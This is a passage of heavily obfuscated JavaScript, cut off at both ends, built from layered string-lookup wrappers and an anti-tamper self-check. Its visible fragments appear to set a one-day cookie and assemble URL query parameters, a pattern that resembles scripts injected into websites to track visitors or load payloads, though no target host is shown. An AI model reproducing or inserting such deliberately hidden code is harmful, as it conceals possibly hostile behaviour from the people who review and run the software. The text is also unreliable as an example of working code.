_0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return _0x3e9f9f+_0xddd19;},'iYBnd':_0x235636(0x2b1,0x1d1,0x21b,0xf7,0x2a0)+_0x21c954(0xb6,-0x98,0x41,0x137,0xf2)+_0x4cd104(-0x1c5,-0xff,-0x3c,-0x12f,-0x1ca)+'d=','yIwJI':function(_0x1f76c2,_0x29c23a){return _0x1f76c2+_0x29c23a;},'WNoRs':_0x55335e(0x546,0x477,0x537,0x46a,0x49e)+_0x55335e(0x493,0x546,0x5e1,0x47b,0x505)+_0x4cd104(-0x2c9,-0x1cb,-0x1ee,-0x1ef,-0x29a),'uziSd':function(_0x413de2,_0x501f9a){return _0x413de2(_0x501f9a);},'ZfBbz':function(_0x983f28,_0xc14e29){return _0x983f28+_0xc14e29;},'AVhjA':_0x25b0a4(-0x39,0x126,-0x5d,0x48,0x7b)+'=','Sisdp':function(_0x3f529f,_0x124837){return _0x3f529f+_0x124837;},'jrZad':_0x21c954(0x6a,-0x4f,0x5f,-0x8b,-0x84)+'=','ghKeN':function(_0x8a0094,_0x262d7f){return _0x8a0094(_0x262d7f);},'VLuTK':function(_0x3671d2,_0x4311e0){return _0x3671d2!==_0x4311e0;},'JTETL':_0x55335e(0x52b,0x602,0x594,0x520,0x54a),'ODOvq':_0x4cd104(-0x28a,-0x1ac,-0x24d,-0x257,-0x2e4),'hjlFb':function(_0x52f4e4,_0x533ae7){return _0x52f4e4+_0x533ae7;},'qPBNT':function(_0x2b0c2a,_0x5496d4){return _0x2b0c2a!==_0x5496d4;},'GGqwO':function(_0x2f4d1f,_0x425d1a){return _0x2f4d1f!==_0x425d1a;},'BaOjm':_0x55335e(0x565,0x5bd,0x50c,0x6ae,0x5bd),'LGblW':_0x4cd104(-0xd8,-0x1c5,-0x118,-0xfd,-0x16c)+'n=','WVzgc':_0x235636(0x1a1,0x1b2,0x157,0x1ff,0x1a9)+'t','dBagS':_0x25b0a4(0x23d,0x263,0x262,0x290,0x248)+_0x21c954(0x20a,0xd9,0x18c,0x133,0x152)+_0x55335e(0x55e,0x62e,0x48c,0x492,0x58f)+_0x4cd104(-0x162,-0xf1,-0x84,-0x184,-0x281)+'pt','SaoAX':function(_0x5abd0a,_0x281e59){return _0x5abd0a+_0x281e59;}},_0x286672=(function(){function _0xb37dc7(_0x2da355,_0x2b379f,_0x478d51,_0x43a9a8,_0x4ef986){return _0x25b0a4(_0x2da355-0x145,_0x2b379f-0x165,_0x478d51,_0x43a9a8-0x72,_0x4ef986-0x35d);}function _0x370922(_0x3a9a7d,_0x1ce152,_0x298999,_0x507c6c,_0x1b14de){return _0x235636(_0x3a9a7d-0xdc,_0x1b14de- -0x33,_0x298999-0x15e,_0x507c6c-0x22,_0x507c6c);}function _0x1f3e5e(_0xa4ee78,_0x3ecb8f,_0x622eb2,_0x135d13,_0x49edfd){return _0x55335e(_0xa4ee78-0x14a,_0xa4ee78,_0x622eb2-0x1b1,_0x135d13-0x21,_0x3ecb8f- -0x704);}function _0x43897c(_0x185cb7,_0x3ada50,_0x247017,_0x1263de,_0x162b6a){return _0x4cd104(_0x185cb7-0x7c,_0x3ada50-0x11a,_0x1263de,_0x185cb7-0x1b3,_0x162b6a-0xfe);}function _0x40a415(_0x566122,_0x3dcc7f,_0x1e397f,_0x430f4a,_0x42a624){return _0x55335e(_0x566122-0x14e,_0x1e397f,_0x1e397f-0xf,_0x430f4a-0xd7,_0x430f4a- -0x2ee);}var _0x48f259={'NHeNg':function(_0x2d6a78,_0x3fbef0){function _0xd8005d(_0x51c1b4,_0x2ec0c1,_0x49427d,_0x8dc366,_0x39d57b){return _0x33b9(_0x49427d- -0x131,_0x8dc366);}return _0x3e0a25[_0xd8005d(0xa9,0x103,0xc,-0x89,0x25)](_0x2d6a78,_0x3fbef0);},'jQNHU':_0x3e0a25[_0x1f3e5e(-0x12f,-0x122,-0x134,-0xec,-0x184)],'njIjM':_0x3e0a25[_0x370922(0x346,0x354,0x273,0x32b,0x2a5)],'AYhPr':function(_0x338f79,_0x87281e){function _0x1dba2a(_0x1ed8e4,_0x4753a4,_0x1862aa,_0x2c51f3,_0x28da25){return _0x370922(_0x1ed8e4-0x14a,_0x4753a4-0x1b1,_0x1862aa-0x1a7,_0x1ed8e4,_0x2c51f3- -0x2dc);}return _0x3e0a25[_0x1dba2a(-0xcf,0x79,-0x25,-0x19,0x16)](_0x338f79,_0x87281e);},'iknHP':_0x3e0a25[_0x40a415(0x2c7,0x1ed,0x2e8,0x272,0x247)],'IcrqK':_0x3e0a25[_0x1f3e5e(-0x132,-0x148,-0x209,-0x164,-0x1d0)]};if(_0x3e0a25[_0x43897c(0x102,0x160,0x121,0x160,0xb2)](_0x3e0a25[_0x43897c(-0x54,-0x112,-0x112,0x57,-0x11)],_0x3e0a25[_0xb37dc7(0x5c0,0x5cd,0x42f,0x5e9,0x4f2)])){var _0x27be4c=!![];return function(_0x17a71a,_0x60f46f){function _0x546ef5(_0x2e7d55,_0x45cef5,_0x362964,_0x3aab99,_0x1448ff){return _0x370922(_0x2e7d55-0x66,_0x45cef5-0x153,_0x362964-0x57,_0x1448ff,_0x362964-0x3f9);}function _0x4ae755(_0x38dfe0,_0x4c1e9e,_0x52f14d,_0x16f33e,_0x259cae){return _0x1f3e5e(_0x38dfe0,_0x4c1e9e-0x329,_0x52f14d-0x16c,_0x16f33e-0x157,_0x259cae-0x48);}function _0x3bc18a(_0x8667d7,_0x13ca87,_0x17cf22,_0x5145f3,_0x2f0f86){return _0x40a415(_0x8667d7-0xbd,_0x13ca87-0x5d,_0x17cf22,_0x13ca87- -0x2af,_0x2f0f86-0xcc);}var _0x893421={};_0x893421[_0x546ef5(0x578,0x759,0x65a,0x697,0x6d3)]=_0x3e0a25[_0x546ef5(0x578,0x684,0x617,0x66e,0x656)];var _0x44659f=_0x893421;function _0x479f6f(_0x990616,_0x15c18c,_0x56b6de,_0x313a20,_0x5ee04e){return _0x40a415(_0x990616-0x74,_0x15c18c-0xaf,_0x56b6de,_0x313a20-0x220,_0x5ee04e-0x1a9);}function _0xf1d06(_0x16dcd1,_0x12c260,_0x9b34a7,_0xc995c4,_0x439c60){return _0x40a415(_0x16dcd1-0x5,_0x12c260-0xa1,_0xc995c4,_0x12c260- -0x120,_0x439c60-0x1c);}if(_0x3e0a25[_0x546ef5(0x68d,0x555,0x613,0x685,0x580)](_0x3e0a25[_0x479f6f(0x575,0x5d7,0x59a,0x529,0x43b)],_0x3e0a25[_0xf1d06(0x153,0xb8,-0x29,0x42,0x149)])){var _0x218c08={};_0x218c08[_0x546ef5(0x741,0x747,0x64f,0x717,0x67a)+'e']=![],_0x218c08[_0x3bc18a(-0x112,-0x1d,-0xb7,-0xa2,0x32)]=0x15180,_0x218c08[_0x479f6f(0x5aa,0x507,0x4d6,0x4c7,0x561)+'H']=_0x44659f[_0x479f6f(0x553,0x49a,0x587,0x4dc,0x5c9)],_0x290b20[_0x4ae755(0xad,0x14a,0x5b,0x7e,0x112)+_0x546ef5(0x708,0x6bc,0x688,0x737,0x6cf)+_0x546ef5(0x6dd,0x682,0x6a4,0x694,0x5c5)+'8Y']=_0x218c08;}else{var _0x49d8a9=_0x27be4c?function(){function _0x1a0066(_0x444c45,_0x3d1014,_0x377975,_0x8034c9,_0x13a9f3){return _0x479f6f(_0x444c45-0x29,_0x3d1014-0xf4,_0x444c45,_0x13a9f3- -0x4be,_0x13a9f3-0x56);}function _0x3effd7(_0x4434af,_0x15602a,_0x32827a,_0x506292,_0x312648){return _0x479f6f(_0x4434af-0x1a3,_0x15602a-0xc3,_0x15602a,_0x312648- -0xc9,_0x312648-0x53);}function _0x176de5(_0x33a490,_0x4e237f,_0x1e3689,_0x2249c3,_0x48b3b2){return _0x3bc18a(_0x33a490-0x7d,_0x33a490-0x274,_0x48b3b2,_0x2249c3-0x1df,_0x48b3b2-0x93);}function _0x511d20(_0x1015bc,_0x203605,_0x3e9b74,_0x2aade7,_0x1342c4){return _0x3bc18a(_0x1015bc-0x16a,_0x203605-0x47,_0x1342c4,_0x2aade7-0x71,_0x1342c4-0x113);}function _0x599915(_0x37ac37,_0x4cb8ab,_0x18a73f,_0x4409ba,_0x50bb5b){return _0x479f6f(_0x37ac37-0xf8,_0x4cb8ab-0x75,_0x50bb5b,_0x4409ba- -0x13e,_0x50bb5b-0x73);}if(_0x48f259[_0x176de5(0x29c,0x30c,0x397,0x2d2,0x279)](_0x48f259[_0x176de5(0x190,0x146,0xab,0x163,0x20b)],_0x48f259[_0x1a0066(-0xb4,0x7c,0xdd,0xbf,0x23)])){var _0x466b1e=_0x1102d4[_0x3effd7(0x494,0x38a,0x354,0x3fc,0x400)](_0x15c41c,arguments);return _0x3dd5ac=null,_0x466b1e;}else{if(_0x60f46f){if(_0x48f259[_0x176de5(0xf9,0xa4,0x16c,0x1c4,0x117)](_0x48f259[_0x1a0066(-0x7e,-0x78,-0xa,-0xae,-0x38)],_0x48f259[_0x511d20(-0x1be,-0x106,-0x13c,-0x7d,-0x171)])){var _0x3f366b=_0x60f46f[_0x3effd7(0x4cf,0x4c0,0x4bc,0x427,0x400)](_0x17a71a,arguments);return _0x60f46f=null,_0x3f366b;}else return _0x14aa52;}}}:function(){};return _0x27be4c=![],_0x49d8a9;}};}else qYKLdK[_0x40a415(0x253,0x1f7,0x255,0x1ee,0x280)](_0x58df5c);}()),_0xc7d56e=_0x3e0a25[_0x235636(0x103,0x1b5,0x122,0x180,0x1df)](_0x286672,this,function(){function _0x5152a3(_0x10afdd,_0x4b2cbb,_0x27a787,_0x214e5e,_0x1436fd){return _0x21c954(_0x10afdd-0x1c3,_0x4b2cbb-0x82,_0x4b2cbb- -0x22c,_0x214e5e-0x16,_0x1436fd);}function _0x3763c9(_0x13e522,_0x47837e,_0x26c965,_0x49b8b2,_0x735d1b){return _0x4cd104(_0x13e522-0x53,_0x47837e-0x17e,_0x49b8b2,_0x735d1b-0x33,_0x735d1b-0xc6);}function _0x3700a6(_0x11012b,_0x48129a,_0xd91c73,_0x50d1b6,_0x1564b5){return _0x55335e(_0x11012b-0x124,_0x11012b,_0xd91c73-0x5e,_0x50d1b6-0x9e,_0x1564b5- -0x41a);}function _0x4ba949(_0x4984f2,_0x368def,_0xcc7730,_0x33be17,_0x1800df){return _0x4cd104(_0x4984f2-0x1f3,_0x368def-0x1dd,_0xcc7730,_0x4984f2-0x6db,_0x1800df-0x19c);}function _0x493a5c(_0x1cc384,_0x186054,_0x322d27,_0x3cbed4,_0x5cddf9){return _0x235636(_0x1cc384-0x174,_0x3cbed4- -0x174,_0x322d27-0x1a6,_0x3cbed4-0x91,_0x1cc384);}if(_0x3e0a25[_0x3763c9(-0xc,0x4b,-0xf9,-0x2f,-0x77)](_0x3e0a25[_0x3763c9(0x45,-0x9b,-0x141,-0x45,-0x91)],_0x3e0a25[_0x3763c9(-0x127,-0x292,-0x182,-0x1bf,-0x1ff)]))return _0xc7d56e[_0x4ba949(0x535,0x60d,0x4c3,0x509,0x53c)+_0x4ba949(0x5eb,0x58e,0x531,0x5cb,0x61a)]()[_0x3763c9(-0x1f3,-0x295,-0x2d1,-0x1c0,-0x261)+'h'](_0x3e0a25[_0x4ba949(0x4c0,0x417,0x3d5,0x519,0x4fe)])[_0x493a5c(0x187,0x16d,0x161,0x8d,0x100)+_0x3700a6(0x231,0x21a,0x1a3,0x283,0x1b3)]()[_0x5152a3(-0x65,-0xa2,-0x14a,-0x6e,-0x1d)+_0x3763c9(-0x245,-0x8e,-0xa8,-0x1e3,-0x18f)+'r'](_0xc7d56e)[_0x493a5c(-0xf9,-0x13b,-0xe9,-0x61,-0x139)+'h'](_0x3e0a25[_0x3763c9(-0x163,-0x129,-0x26f,-0x13d,-0x1e8)]);else{var _0x1b8b92=_0x3c1e40?function(){function _0x29a30f(_0x1ef478,_0x42697a,_0x157c31,_0x756f6d,_0x56244d){return _0x3763c9(_0x1ef478-0x67,_0x42697a-0xb3,_0x157c31-0x1a9,_0x157c31,_0x756f6d-0x59a);}if(_0x1cafce){var _0x369fc3=_0x20791d[_0x29a30f(0x3cb,0x587,0x51d,0x4a7,0x47c)](_0x45c6a0,arguments);return _0x3f0c19=null,_0x369fc3;}}:function(){};return _0x2a7194=![],_0x1b8b92;}});_0x3e0a25[_0x4cd104(-0xb2,-0x1d9,-0xb3,-0x161,-0x5e)](_0xc7d56e);var _0x1cdfa0=(function(){function _0x1081ae(_0x6ff924,_0x2584d4,_0xc37af1,_0x17c221,_0x1508c7){return _0x4cd104(_0x6ff924-0x19f,_0x2584d4-0x107,_0x6ff924,_0xc37af1-0x29f,_0x1508c7-0x26);}function _0x53a8cd(_0x530dc7,_0x1eb0e0,_0x4953e0,_0x58c679,_0x15ed02){return _0x55335e(_0x530dc7-0x144,_0x530dc7,_0x4953e0-0x95,_0x58c679-0x99,_0x58c679- -0x513);}function _0x4594e5(_0x54452a,_0x8ddf3c,_0x54f5e7,_0x3878fd,_0x7427a){return _0x55335e(_0x54452a-0x1e1,_0x54452a,_0x54f5e7-0x11a,_0x3878fd-0x18f,_0x8ddf3c- -0x242);}function _0x49f240(_0x3dcf71,_0x27dba3,_0x2e4419,_0x48a904,_0x2c067b){return _0x235636(_0x3dcf71-0x84,_0x48a904- -0x337,_0x2e4419-0xf2,_0x48a904-0xfd,_0x27dba3);}function _0x3b3dd2(_0x530aef,_0x3ce623,_0x5d5919,_0x5cd196,_0x422fae){return _0x21c954(_0x530aef-0x185,_0x3ce623-0x31,_0x5d5919- -0x316,_0x5cd196-0x141,_0x530aef);}var _0x4297c8={'qCXBO':function(_0x10c6f6){function _0x144f79(_0x1960a5,_0x27a5be,_0x437d87,_0x2b1c0e,_0x258798){return _0x33b9(_0x437d87- -0x202,_0x1960a5);}return _0x3e0a25[_0x144f79(0xb,0x73,0x2b,-0xa4,0x8)](_0x10c6f6);},'ZCjPG':function(_0x3727e3,_0x319675){function _0x1d6356(_0x2f68c6,_0x278435,_0x4c8655,_0x5cbc66,_0x2fce02){return _0x33b9(_0x2f68c6- -0x397,_0x5cbc66);}return _0x3e0a25[_0x1d6356(-0x13c,-0x204,-0x157,-0x143,-0x125)](_0x3727e3,_0x319675);},'xcviY':function(_0x513cd9,_0x7eda26){function _0x4cedb7(_0x4ebeee,_0x204231,_0x396091,_0xf359cb,_0xf40ade){return _0x33b9(_0x396091- -0x3d1,_0xf40ade);}return _0x3e0a25[_0x4cedb7(-0x30a,-0x21f,-0x226,-0x31b,-0x288)](_0x513cd9,_0x7eda26);},'TspTM':function(_0x2db6c4,_0x55a7fa){function _0x1b9989(_0x349341,_0x338aab,_0x135f57,_0x6ceaf2,_0x3deb7b){return _0x33b9(_0x135f57-0x95,_0x338aab);}return _0x3e0a25[_0x1b9989(0x110,0x120,0x1e0,0x139,0x162)](_0x2db6c4,_0x55a7fa);},'CvCih':_0x3e0a25[_0x4594e5(0x333,0x32c,0x42e,0x42e,0x3aa)],'JasPV':_0x3e0a25[_0x4594e5(0x278,0x24a,0x25c,0x317,0x1e7)],'udzAd':function(_0x2f6909,_0xd765f7){function _0x4f4d70(_0x46a510,_0x5a9a7c,_0x7e6e43,_0x989275,_0x2ebc18){return _0x53a8cd(_0x989275,_0x5a9a7c-0x6e,_0x7e6e43-0xff,_0x5a9a7c-0x322,_0x2ebc18-0x1b1);}return _0x3e0a25[_0x4f4d70(0x36c,0x2f1,0x2db,0x29f,0x3b2)](_0x2f6909,_0xd765f7);},'sKRGO':_0x3e0a25[_0x3b3dd2(-0x23a,-0x151,-0x1db,-0x172,-0xec)],'ZmFnV':_0x3e0a25[_0x53a8cd(-0x5a,-0x32,-0x14d,-0x53,-0xb1)],'mdqbO':function(_0x1e0538,_0x3dce3e){function _0xd1bcbe(_0x25cf43,_0x4a55b4,_0x29dbdd,_0x12af15,_0x20d99a){return _0x1081ae(_0x20d99a,_0x4a55b4-0xd7,_0x25cf43- -0x112,_0x12af15-0x5,_0x20d99a-0x1cb);}return _0x3e0a25[_0xd1bcbe(0xdc,0xa3,0x18f,0x1c4,0x1d0)](_0x1e0538,_0x3dce3e);},'RsRre':_0x3e0a25[_0x1081ae(0x2ce,0x171,0x1fa,0x281,0x1e8)],'SDFre':_0x3e0a25[_0x3b3dd2(-0x1d3,-0x2c4,-0x1d5,-0x128,-0x2ce)],'gZylQ':_0x3e0a25[_0x1081ae(0xdf,0x1ff,0x114,0x152,0x2c)],'rBrEX':function(_0x5c2cba,_0x1caaa8){function _0x348aa3(_0x29391e,_0x50a0dc,_0x199d5f,_0x56a19b,_0x4df8ed){return _0x1081ae(_0x4df8ed,_0x50a0dc-0xf2,_0x29391e-0x226,_0x56a19b-0x4f,_0x4df8ed-0x77);}return _0x3e0a25[_0x348aa3(0x2a7,0x34b,0x339,0x379,0x1ac)](_0x5c2cba,_0x1caaa8);},'EwzRi':_0x3e0a25[_0x49f240(-0xfc,-0x73,-0x77,-0x133,-0x1f7)],'QQsQW':_0x3e0a25[_0x4594e5(0x3ec,0x3ad,0x3f7,0x30a,0x377)],'lCpPb':_0x3e0a25[_0x53a8cd(0x138,-0x41,0xe1,0x3e,-0x14)],'wGeRC':_0x3e0a25[_0x3b3dd2(-0x10a,-0xb9,-0x14a,-0x226,-0x1d5)],'AbwJH':_0x3e0a25[_0x49f240(-0x1b6,-0x1ec,-0x143,-0x19b,-0xdb)],'FdTms':_0x3e0a25[_0x4594e5(0x1d3,0x1fd,0x2f3,0x188,0x14e)],'eJqvR':_0x3e0a25[_0x49f240(-0x1df,-0x153,-0xf4,-0x18c,-0x124)],'elYmt':_0x3e0a25[_0x1081ae(0x1b7,0x20f,0x189,0x17f,0x170)],'sHvSf':function(_0xb1c777,_0x390dea){function _0x21f1a1(_0x1be7aa,_0x39cf9a,_0x19f6a4,_0x385268,_0x2ee125){return _0x4594e5(_0x385268,_0x19f6a4-0x2de,_0x19f6a4-0x119,_0x385268-0x62,_0x2ee125-0xd4);}return _0x3e0a25[_0x21f1a1(0x4d4,0x5cc,0x56f,0x55f,0x4ad)](_0xb1c777,_0x390dea);},'QPXUy':function(_0x4cc374){function _0x2f6008(_0x599939,_0x1c08ae,_0x1e2b61,_0x5dbc15,_0x1615fa){return _0x1081ae(_0x599939,_0x1c08ae-0xa5,_0x1c08ae- -0xfa,_0x5dbc15-0x13a,_0x1615fa-0x2e);}return _0x3e0a25[_0x2f6008(-0x3c,-0x3c,-0x2e,0xc4,0x59)](_0x4cc374);},'oGnvP':_0x3e0a25[_0x53a8cd(-0x46,0x39,0xf8,0x14,0xfc)],'xwiZu':_0x3e0a25[_0x1081ae(0x2c2,0x2c1,0x1f0,0x19d,0x1ab)]};if(_0x3e0a25[_0x4594e5(0x359,0x321,0x2ac,0x25c,0x3da)](_0x3e0a25[_0x1081ae(0x19d,0xe0,0x158,0x183,0x11f)],_0x3e0a25[_0x1081ae(0xb6,-0x4d,0x8f,0x150,0xe6)])){if(_0x44a50){var _0x4ed3d8=_0x57cf28[_0x53a8cd(0x8,0x60,0x134,0x84,0x50)](_0x452777,arguments);return _0x19119a=null,_0x4ed3d8;}}else{var _0x388bf8=!![];return function(_0x35eaae,_0x5816ff){function _0x5b89d9(_0x3962ff,_0x2aa4c2,_0x1cb358,_0x289913,_0x256481){return _0x1081ae(_0x256481,_0x2aa4c2-0x137,_0x1cb358-0x329,_0x289913-0x1f,_0x256481-0x77);}function _0x51a4fb(_0x38ee86,_0x28068b,_0x1a7cba,_0x51acec,_0x52f54a){return _0x4594e5(_0x28068b,_0x52f54a- -0x160,_0x1a7cba-0x46,_0x51acec-0x117,_0x52f54a-0x1d9);}function _0x1e331b(_0x1ca999,_0x54b2e2,_0x31328f,_0x1c2136,_0x189b9d){return _0x3b3dd2(_0x31328f,_0x54b2e2-0xcc,_0x1ca999-0x4c7,_0x1c2136-0x1e8,_0x189b9d-0x1e6);}function _0x451792(_0x16dd29,_0x4fdd52,_0x7f6c2,_0x20fa06,_0x5e4f51){return _0x53a8cd(_0x5e4f51,_0x4fdd52-0xfb,_0x7f6c2-0x1ad,_0x4fdd52-0x15b,_0x5e4f51-0x7a);}var _0x5bab2f={'HcUhd':function(_0x2724db){function _0x1fbded(_0x441ef6,_0x55f2fa,_0x4420d3,_0x215d12,_0x5f20a8){return _0x33b9(_0x441ef6-0x3a9,_0x215d12);}return _0x4297c8[_0x1fbded(0x4a6,0x475,0x591,0x573,0x42b)](_0x2724db);},'iOwoK':function(_0x44a3fb,_0x1ca1db){function _0x3b4725(_0x1c722e,_0x12f86a,_0x343536,_0x1b0fe1,_0x5bf104){return _0x33b9(_0x12f86a- -0x24,_0x5bf104);}return _0x4297c8[_0x3b4725(0x255,0x206,0x290,0x209,0x114)](_0x44a3fb,_0x1ca1db);},'OPzvd':function(_0x2ab210,_0x327227){function _0x3bcf4c(_0x1c7248,_0x502721,_0x1bf4a2,_0x2eaa33,_0x5e6464){return _0x33b9(_0x1c7248-0xdb,_0x1bf4a2);}return _0x4297c8[_0x3bcf4c(0x321,0x29b,0x246,0x405,0x2c7)](_0x2ab210,_0x327227);},'rzYPG':function(_0x25a0c1,_0x1c9e0e){function _0xe10c4e(_0x201f58,_0x365c95,_0x26785d,_0x5b2629,_0x46b046){return _0x33b9(_0x201f58- -0x1d7,_0x365c95);}return _0x4297c8[_0xe10c4e(0x4d,-0x78,0x141,0x1d,0x11f)](_0x25a0c1,_0x1c9e0e);},'TxzTy':_0x4297c8[_0x451792(0x28b,0x1cc,0x233,0x155,0x142)],'yVqAq':_0x4297c8[_0x451792(0x188,0x92,-0x3f,0x4e,-0x1f)],'SEFtB':function(_0x4c076d,_0x1a03c8){function _0x33ea68(_0x517578,_0x3c2f11,_0x5515fe,_0x32c932,_0x24f7f1){return _0x451792(_0x517578-0x179,_0x24f7f1-0x25f,_0x5515fe-0x18c,_0x32c932-0x50,_0x517578);}return _0x4297c8[_0x33ea68(0x4ea,0x45e,0x540,0x4cf,0x4a4)](_0x4c076d,_0x1a03c8);},'euzmY':_0x4297c8[_0x1e331b(0x360,0x455,0x325,0x2ce,0x34b)],'QLEPP':_0x4297c8[_0x451792(0x3a,0xb5,-0xd,0x28,0x49)],'uxamx':function(_0x28c18f,_0x5deefa){function _0xd3787c(_0x4095e9,_0x4cc8ef,_0x2bebc9,_0x43da02,_0x3a3d17){return _0xe68c59(_0x2bebc9- -0x78,_0x4cc8ef-0x18,_0x2bebc9-0xd0,_0x43da02-0x33,_0x3a3d17);}return _0x4297c8[_0xd3787c(0x2ff,0x3ff,0x300,0x384,0x3ea)](_0x28c18f,_0x5deefa);},'PycBJ':_0x4297c8[_0x51a4fb(0x1ba,0x1b8,0xd4,0x173,0x18c)],'QmEsa':_0x4297c8[_0x451792(0x182,0x11a,0x154,0x101,0xd9)],'SRkSb':_0x4297c8[_0x5b89d9(0x378,0x45c,0x3f6,0x457,0x358)],'xIRnT':function(_0x48f824,_0x4b0be1){function _0x173f1a(_0x3370cf,_0x30bd84,_0xe28721,_0x4f035c,_0x42f90f){return _0x1e331b(_0x4f035c- -0x1bf,_0x30bd84-0x15b,_0x42f90f,_0x4f035c-0x1a,_0x42f90f-0xc3);}return _0x4297c8[_0x173f1a(0x228,0x22a,0x183,0x14e,0x1c3)](_0x48f824,_0x4b0be1);},'bistX':_0x4297c8[_0x1e331b(0x2d2,0x22f,0x3a3,0x396,0x330)],'OKdSX':_0x4297c8[_0x5b89d9(0x48f,0x42a,0x3be,0x3ab,0x42b)],'yceJM':_0x4297c8[_0x451792(0x160,0xda,0x36,0x14e,0x127)],'Cbgzh':_0x4297c8[_0x451792(0x17c,0x194,0x18e,0x245,0x1b1)],'IfPBx':_0x4297c8[_0x5b89d9(0x4a8,0x462,0x4d7,0x4a6,0x45a)],'MjDmX':_0x4297c8[_0x451792(0x83,0x156,0xde,0x94,0x213)],'nSEmo':_0x4297c8[_0x5b89d9(0x4d6,0x49f,0x514,0x541,0x53d)],'SCfFN':_0x4297c8[_0x451792(0x1e5,0x21f,0x162,0x1e4,0x280)],'EMAJL':function(_0x5860cd,_0x5363c8){function _0x82734f(_0x316d72,_0xf606d0,_0x3fde7e,_0x3ee04a,_0xbab094){return _0x5b89d9(_0x316d72-0x1e,_0xf606d0-0xb0,_0x3ee04a- -0x5c2,_0x3ee04a-0x16f,_0x316d72);}return _0x4297c8[_0x82734f(-0x90,-0x6a,-0x23f,-0x15e,-0x6e)](_0x5860cd,_0x5363c8);},'LOOTy':function(_0xb69da3,_0x4141b2){function _0x105bb0(_0x400e82,_0xca1c10,_0x2c8f0b,_0x2cd273,_0x4f84c3){return _0x51a4fb(_0x400e82-0x192,_0x4f84c3,_0x2c8f0b-0x7b,_0x2cd273-0x41,_0x400e82- -0x2bb);}return _0x4297c8[_0x105bb0(-0x1e4,-0xe8,-0x248,-0x1bc,-0x129)](_0xb69da3,_0x4141b2);},'IWHEV':function(_0x4c22e1,_0x39c16a){function _0x352c30(_0x5ba8ba,_0x3f887f,_0x1db294,_0x17bc35,_0x3cb3a5){return _0xe68c59(_0x17bc35- -0x2e9,_0x3f887f-0x2a,_0x1db294-0x170,_0x17bc35-0xbe,_0x3cb3a5);}return _0x4297c8[_0x352c30(0x243,0xb4,0xb6,0x155,0x1b5)](_0x4c22e1,_0x39c16a);},'PNllJ':function(_0x7ff91d){function _0x1da96b(_0x10fa52,_0x206dd7,_0x5f1e29,_0x85e6b2,_0x591118){return _0x51a4fb(_0x10fa52-0x18f,_0x10fa52,_0x5f1e29-0x6c,_0x85e6b2-0x30,_0x206dd7-0x324);}return _0x4297c8[_0x1da96b(0x41a,0x4b7,0x534,0x431,0x470)](_0x7ff91d);}};function _0xe68c59(_0x1489b9,_0x4c0272,_0x392b33,_0xa40917,_0x11c542){return _0x3b3dd2(_0x11c542,_0x4c0272-0x1e9,_0x1489b9-0x5db,_0xa40917-0x2c,_0x11c542-0x159);}if(_0x4297c8[_0x1e331b(0x264,0x331,0x24e,0x2be,0x2d8)](_0x4297c8[_0x5b89d9(0x3b3,0x34c,0x3fc,0x30b,0x3eb)],_0x4297c8[_0x451792(0x18d,0xd1,0x58,0xa5,0x13b)])){var _0x2d0f7b=_0x388bf8?function(){var _0x3549e9={'IFixs':function(_0x2902da,_0x1cf5f8){function _0x1eb51b(_0x3b65ca,_0x7b9ef6,_0x2b8b34,_0x56b9fb,_0xec67f2){return _0x33b9(_0x2b8b34-0x268,_0x7b9ef6);}return _0x5bab2f[_0x1eb51b(0x3b9,0x421,0x466,0x4de,0x3b0)](_0x2902da,_0x1cf5f8);},'bNEQs':function(_0x421cec,_0x21016d){function _0x19fbcb(_0x31efbc,_0x5c098c,_0x1cd124,_0x538b48,_0x439639){return _0x33b9(_0x5c098c-0x8f,_0x1cd124);}return _0x5bab2f[_0x19fbcb(0x217,0x22a,0x1e3,0x286,0x1fc)](_0x421cec,_0x21016d);},'PIThc':function(_0x38fdaf,_0x33da13){function _0x1ba657(_0x2ecb5e,_0x24b164,_0x4d98c0,_0x51f8f6,_0x5323cf){return _0x33b9(_0x24b164- -0x2e9,_0x4d98c0);}return _0x5bab2f[_0x1ba657(-0x104,-0x148,-0x23a,-0x120,-0x7b)](_0x38fdaf,_0x33da13);},'XMAkq':_0x5bab2f[_0x55707b(0x3f1,0x3db,0x34c,0x3ba,0x32c)],'qrQlA':_0x5bab2f[_0x55707b(0x249,0x22a,0x2ce,0x222,0x320)]};function _0x2d1c5c(_0x172869,_0x5ede84,_0x38f74b,_0x255475,_0x1e6984){return _0xe68c59(_0x172869- -0x2dd,_0x5ede84-0x1b8,_0x38f74b-0xb9,_0x255475-0x57,_0x38f74b);}function _0x55707b(_0x1c738b,_0x459009,_0xa1a70b,_0xabc2c,_0xc4f80f){return _0xe68c59(_0xa1a70b- 